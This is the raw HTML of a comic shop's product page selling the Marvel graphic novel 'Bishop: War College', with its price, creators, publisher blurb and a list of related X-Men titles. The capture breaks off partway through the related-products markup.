

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/downtown_comics_circle/products/bishop-war-college_0
body_size: 26854
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title> - Bishop Graphic Novel War College</title>

    <meta name="title" content="Buy Bishop Graphic Novel War College | Downtown Comics on Market Street">
    <meta name="description" content="Get your hands on the Action Comics #1046 Cover A by Lucio Parrillo Comics from DC Entertainment at Gulf Coast Cosmos Comics. Written by Phillip Kennedy Johnson and illustrated by Dale Eaglesham , David Lapham, this superheroes comics features James Brown stunning coloring. Add it to your superheroes comics collection today.">


    

	

    <meta property="og:title" content="Bishop Graphic Novel War College">
    <meta property="og:type" content="website">
    <meta property="og:description" content="The X-Men like you&#39;ve never seen them before! Krakoa is an island paradise, and it&#39;s a vulnerable one - but not with Lucas Bishop on the case! Armor, Surge, Cam Long, Aura Charles, Amass - these are his students. Their course objective: Get strong. Defend the island. Keep mutantkind safe. Their first lesson? How to fail! And they&#39;ll do it in spectacular Marvel fashion. But what does any of that have to do with an all-Black X-Men team? And what&#39;s a Bishop story without time travel? Shunted to a strange future, Lucas discovers familiar faces who will permanently alter his worldview. Meanwhile, his students are in danger - and not just of failing his course! Aided by shocking allies, the anti-mutant organization Orchis has finally found a way onto Krakoa. Is this the end of the island? Collecting BISHOP: WAR COLLEGE #1-5.">
    <meta property="og:image" content="https://comichub.blob.core.windows.net/high/1fc92a12-3ec2-4f40-8d9a-5f8e7b1b10ed.jpg">
    <meta property="og:url" content="https://stores.comichub.com/downtown_comics_circle/products/bishop-war-college_0?sId=d07840c6-72a4-49ec-aac8-a72ba8cec754">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier/downtown_comics_circle">
    <meta property="og:locale" content="en_US">
    <meta property="og:image:width" content="450" />
    <meta property="og:image:height" content="298" />



	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/13a2fa2f-8af3-495a-a8c1-3ca49f42739d.jpg" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager   -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-KZRKC68');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KZRKC68"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/downtown_comics_circle/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/downtown_comics_circle">
										<img src="https://comichub.com/uploads/storelogo/13a2fa2f-8af3-495a-a8c1-3ca49f42739d.jpg" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/downtown_comics_circle/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/downtown_comics_circle/SignUp">
										<img src='/Uploads/Icon/d07840c6-72a4-49ec-aac8-a72ba8cec754_createacicon.png' alt="Downtown Comics on Market Street Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/downtown_comics_circle/SignIn">
										<img src='/Uploads/Icon/d07840c6-72a4-49ec-aac8-a72ba8cec754_signinicon.png' alt="Downtown Comics on Market Street  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/downtown_comics_circle/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/downtown_comics_circle/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/downtown_comics_circle/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/downtown_comics_circle/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/downtown_comics_circle/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/downtown_comics_circle/saleitem">
													SALE ITEMS
												</a>
											</li>
											<li id="PRE-ORDER_li" class="nav-item">
												<a class="nav-link" aria-label="PRE-ORDER" href="https://stores.comichub.com/downtown_comics_circle/preorder">
													PRE-ORDER
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>

                <div class="breadcrumb-section" style="padding:0px;">
                    <div class="container">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/downtown_comics_circle">Home</a></li>
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/downtown_comics_circle/Category/Product/Graphic_Novels">Graphic Novels</a></li>
                            <li class="breadcrumb-item active" aria-current="page">Bishop Graphic Novel War College</li>

                        </ol>

                    </div>
                    <script type="application/ld+json">
                        {
                        "@context": "https://schema.org",
                        "@type": "BreadcrumbList",
                        "itemListElement":
                        [
                        {
                        "@type": "ListItem",
                        "position": 1,
                        "name": "Home",
                        "item": "https://stores.comichub.com/downtown_comics_circle"
                        },
                        {
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Comics",
                        "item": "https://stores.comichub.com/downtown_comics_circle/Category/Product/Graphic_Novels"
                        },
                        {
                        "@type": "ListItem",
                        "position": 3,
                        "name": "Bishop Graphic Novel War College"
                        }
                        ]
                        }
                    </script>

                </div>
                <div class="product-section">
                    <div class="container">
                        <div class="productdetailbg">
                            <div class="productdetail">
                                <div class="detail-left">
                                    <div style="margin-left: 5px; padding-bottom: 10px;">

                                    </div>
                                    <div class="productitem">
                                        <div class="productimg">
                                                <figure id="ZOOMimage">
                                                    <img id="mainImage" src="https://comichub.blob.core.windows.net/high/1fc92a12-3ec2-4f40-8d9a-5f8e7b1b10ed.jpg" alt="Bishop Graphic Novel War College">
                                                </figure>


                                            
                                        </div>
                                        <div class="productbox-content">
                                            <h4>Bishop Graphic Novel War College</h4>

                                            <span class="price" style="width: 176px">


                                                        <span style="color: #333; font-size: 16px; font-weight: bold;">USD $17.99</span>





                                            </span>



                                            <span class="authorname">
                                                        <span>J. Holtham</span> <span>[Writer]</span>


                                            </span>
                                                <span class="publishedby">Published by-<strong>Marvel Comics</strong></span>






                                            <p style="font-size:18px; font-weight:normal">


                                            </p>


                                            <div class="qty_sec">
                                                    <ul>
                                                        <li>Qty </li>


                                                            <li>
                                                                <span class="qty">
                                                                    <input type="text" aria-label="total item" class="form-control" placeholder="1" value="1" id="TotalItem" readonly name="TotalItem">
                                                                    <span class="qty_arw">
                                                                        <a href="javascript:Add('1')">
                                                                            <img src="https://stores.comichub.com/images/top-arw.png" alt="Top Arrow">
                                                                        </a>
                                                                        <a href="javascript:Sub()">
                                                                            <img src="https://stores.comichub.com/images/bottom-arw.png" alt="Bottom Arrow">
                                                                        </a>
                                                                    </span>
                                                                </span>
                                                            </li>
                                                                        <li id="AddToCart"><a href="javascript:AddToCart()" class="btn redbtn">Add To Cart</a> </li>



                                                    </ul>



                                            </div>

                                        </div>
                                    </div>
                                    <div class="aboutproduct">
                                        <h4>About the Bishop Graphic Novel War College</h4>
                                        <p>  The X-Men like you've never seen them before! Krakoa is an island paradise, and it's a vulnerable one - but not with Lucas Bishop on the case! Armor, Surge, Cam Long, Aura Charles, Amass - these are his students. Their course objective: Get strong. Defend the island. Keep mutantkind safe. Their first lesson? How to fail! And they'll do it in spectacular Marvel fashion. But what does any of that have to do with an all-Black X-Men team? And what's a Bishop story without time travel? Shunted to a strange future, Lucas discovers familiar faces who will permanently alter his worldview. Meanwhile, his students are in danger - and not just of failing his course! Aided by shocking allies, the anti-mutant organization Orchis has finally found a way onto Krakoa. Is this the end of the island? Collecting BISHOP: WAR COLLEGE #1-5.</p>
                                    </div>
                                </div>
                                <div class="detail-right">
                                    <ul>



                                            <li>
                                                <strong>Brand</strong>
                                                    <a href="https://stores.comichub.com/downtown_comics_circle/Brands/Product/x-men">

                                                        <span>
                                                            X-Men
                                                        </span>
                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Publisher</strong>
                                                <a href="https://stores.comichub.com/downtown_comics_circle/Publisher/Product/marvel-comics_74F239">Marvel Comics</a>
                                            </li>


                                            <li>
                                                <strong>Genre</strong>
                                                    <a href="https://stores.comichub.com/downtown_comics_circle/Genre/Product/fantasy">


                                                        Fantasy

                                                    </a>
                                                    <a href="https://stores.comichub.com/downtown_comics_circle/Genre/Product/science-fiction">
                                                            <span>,</span>


                                                        Science Fiction

                                                    </a>
                                                    <a href="https://stores.comichub.com/downtown_comics_circle/Genre/Product/superheroes">
                                                            <span>,</span>


                                                        Superheroes

                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Category</strong>
                                                <a href="https://stores.comichub.com/downtown_comics_circle/Category/Product/Graphic_Novels">Graphic Novels</a>
                                            </li>






                                            <li>
                                                <strong>Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/downtown_comics_circle/Artist/Product/sean-damien-hill_748630">
                                                                <span>Sean Damien Hill</span>
                                                            </a>

                                            </li>








                                            <li>
                                                <strong>Cover Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/downtown_comics_circle/Artist/Product/ken-lashley_8380EC">
                                                                <span>Ken Lashley</span>
                                                            </a>

                                            </li>





                                            <li>
                                                <strong>Writer</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/downtown_comics_circle/Writers/Product/j-holtham_36727C">

                                                                <span>J. Holtham</span>
                                                            </a>

                                            </li>










                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="container">

                        



    <div class="recentlyviewed">
        <div class="heading">
            <h2>Related Products</h2>
        </div>
        <div class="owl-carousel owl-theme RelatedProducts-slider">
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="bishop-war-college_0" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/bishop-war-college_0">
                                <img alt="bishop-war-college_0" id="image_id_1fc92a12-3ec2-4f40-8d9a-5f8e7b1b10ed" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/1fc92a12-3ec2-4f40-8d9a-5f8e7b1b10ed.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="bishop-war-college_0" class="Requestequalcontiner" href="https://stores.comichub.com/downtown_comics_circle/products/bishop-war-college_0">

                                        Bishop Graphic Novel War College
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  17.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_1fc92a12-3ec2-4f40-8d9a-5f8e7b1b10ed" href="javascript:AjaxAddToCart('1fc92a12-3ec2-4f40-8d9a-5f8e7b1b10ed',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="bishop-war-college_0" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/bishop-war-college_0">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="x-men-grand-design-trilogy" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/x-men-grand-design-trilogy">
                                <img alt="x-men-grand-design-trilogy" id="image_id_119ac575-2ffd-4145-9148-f27bea708453" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/119ac575-2ffd-4145-9148-f27bea708453.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="x-men-grand-design-trilogy" class="Requestequalcontiner" href="https://stores.comichub.com/downtown_comics_circle/products/x-men-grand-design-trilogy">

                                        X-Men Grand Design Trilogy Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  39.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_119ac575-2ffd-4145-9148-f27bea708453" href="javascript:AjaxAddToCart('119ac575-2ffd-4145-9148-f27bea708453',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="x-men-grand-design-trilogy" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/x-men-grand-design-trilogy">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="x-men-first-graphic-novel-class-mutants-101" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/x-men-first-graphic-novel-class-mutants-101">
                                <img alt="x-men-first-graphic-novel-class-mutants-101" id="image_id_ad48c4dc-e4b4-4966-9a4e-b4c3f3cb64b3" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/ad48c4dc-e4b4-4966-9a4e-b4c3f3cb64b3.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="x-men-first-graphic-novel-class-mutants-101" class="Requestequalcontiner" href="https://stores.comichub.com/downtown_comics_circle/products/x-men-first-graphic-novel-class-mutants-101">

                                        X-Men First Graphic Novel Class Mutants 101
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  13.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_ad48c4dc-e4b4-4966-9a4e-b4c3f3cb64b3" href="javascript:AjaxAddToCart('ad48c4dc-e4b4-4966-9a4e-b4c3f3cb64b3',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="x-men-first-graphic-novel-class-mutants-101" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/x-men-first-graphic-novel-class-mutants-101">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="age-of-x-man-amazing-nightcrawler-graphic-novel" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/age-of-x-man-amazing-nightcrawler-graphic-novel">
                                <img alt="age-of-x-man-amazing-nightcrawler-graphic-novel" id="image_id_12fbffc9-ed60-460c-83ae-f75a05a89875" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/12fbffc9-ed60-460c-83ae-f75a05a89875.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="age-of-x-man-amazing-nightcrawler-graphic-novel" class="Requestequalcontiner" href="https://stores.comichub.com/downtown_comics_circle/products/age-of-x-man-amazing-nightcrawler-graphic-novel">

                                        Age of X-Man Amazing Nightcrawler Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  15.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_12fbffc9-ed60-460c-83ae-f75a05a89875" href="javascript:AjaxAddToCart('12fbffc9-ed60-460c-83ae-f75a05a89875',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="age-of-x-man-amazing-nightcrawler-graphic-novel" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/age-of-x-man-amazing-nightcrawler-graphic-novel">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="x-men-milestones-graphic-novel-x-tinction-agenda" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/x-men-milestones-graphic-novel-x-tinction-agenda">
                                <img alt="x-men-milestones-graphic-novel-x-tinction-agenda" id="image_id_edbff8e3-a74a-48d2-bc05-358f31b35681" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/edbff8e3-a74a-48d2-bc05-358f31b35681.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="x-men-milestones-graphic-novel-x-tinction-agenda" class="Requestequalcontiner" href="https://stores.comichub.com/downtown_comics_circle/products/x-men-milestones-graphic-novel-x-tinction-agenda">

                                        X-Men Milestones Graphic Novel X-Tinction Agenda
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  34.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_edbff8e3-a74a-48d2-bc05-358f31b35681" href="javascript:AjaxAddToCart('edbff8e3-a74a-48d2-bc05-358f31b35681',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="x-men-milestones-graphic-novel-x-tinction-agenda" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/x-men-milestones-graphic-novel-x-tinction-agenda">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="x-men-sword-trade-paperback-no-time-to-breathe" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/x-men-sword-trade-paperback-no-time-to-breathe">
                                <img alt="x-men-sword-trade-paperback-no-time-to-breathe" id="image_id_7ff709e7-2735-4aad-b34c-8564ae20f87a" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/7ff709e7-2735-4aad-b34c-8564ae20f87a.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="x-men-sword-trade-paperback-no-time-to-breathe" class="Requestequalcontiner" href="https://stores.comichub.com/downtown_comics_circle/products/x-men-sword-trade-paperback-no-time-to-breathe">

                                        X-Men S.W.O.R.D. No Time to Breathe Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  15.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_7ff709e7-2735-4aad-b34c-8564ae20f87a" href="javascript:AjaxAddToCart('7ff709e7-2735-4aad-b34c-8564ae20f87a',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="x-men-sword-trade-paperback-no-time-to-breathe" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/x-men-sword-trade-paperback-no-time-to-breathe">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="nyx-trade-paperback-no-way-home" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/nyx-trade-paperback-no-way-home">
                                <img alt="nyx-trade-paperback-no-way-home" id="image_id_21ad696b-6d5f-4046-9571-d90eb9bbf1e5" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/21ad696b-6d5f-4046-9571-d90eb9bbf1e5.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="nyx-trade-paperback-no-way-home" class="Requestequalcontiner" href="https://stores.comichub.com/downtown_comics_circle/products/nyx-trade-paperback-no-way-home">

                                        NYX No Way Home Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  19.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_21ad696b-6d5f-4046-9571-d90eb9bbf1e5" href="javascript:AjaxAddToCart('21ad696b-6d5f-4046-9571-d90eb9bbf1e5',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="nyx-trade-paperback-no-way-home" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/nyx-trade-paperback-no-way-home">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="x-men-legacy-necrosha-trade-paperback" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/x-men-legacy-necrosha-trade-paperback">
                                <img alt="x-men-legacy-necrosha-trade-paperback" id="image_id_af02a518-cd81-4500-90b1-1a275b7d2b66" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/af02a518-cd81-4500-90b1-1a275b7d2b66.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="x-men-legacy-necrosha-trade-paperback" class="Requestequalcontiner" href="https://stores.comichub.com/downtown_comics_circle/products/x-men-legacy-necrosha-trade-paperback">

                                        X-Men Legacy Necrosha Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  15.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_af02a518-cd81-4500-90b1-1a275b7d2b66" href="javascript:AjaxAddToCart('af02a518-cd81-4500-90b1-1a275b7d2b66',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="x-men-legacy-necrosha-trade-paperback" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/x-men-legacy-necrosha-trade-paperback">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="x-men-trade-paperback-battle-of-atom" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/x-men-trade-paperback-battle-of-atom">
                                <img alt="x-men-trade-paperback-battle-of-atom" id="image_id_ce60c006-52c2-4c20-975a-2ac895800709" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/ce60c006-52c2-4c20-975a-2ac895800709.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="x-men-trade-paperback-battle-of-atom" class="Requestequalcontiner" href="https://stores.comichub.com/downtown_comics_circle/products/x-men-trade-paperback-battle-of-atom">

                                        X-Men Graphic Novel Battle of Atom
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  34.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_ce60c006-52c2-4c20-975a-2ac895800709" href="javascript:AjaxAddToCart('ce60c006-52c2-4c20-975a-2ac895800709',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="x-men-trade-paperback-battle-of-atom" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/x-men-trade-paperback-battle-of-atom">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="x-men-graphic-novel-deadly-genesis-new-printing" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/x-men-graphic-novel-deadly-genesis-new-printing">
                                <img alt="x-men-graphic-novel-deadly-genesis-new-printing" id="image_id_ee912d9d-ad9c-4a14-bf49-01ea9113d8a7" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/ee912d9d-ad9c-4a14-bf49-01ea9113d8a7.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="x-men-graphic-novel-deadly-genesis-new-printing" class="Requestequalcontiner" href="https://stores.comichub.com/downtown_comics_circle/products/x-men-graphic-novel-deadly-genesis-new-printing">

                                        X-Men Graphic Novel Deadly Genesis New Printing
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  19.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

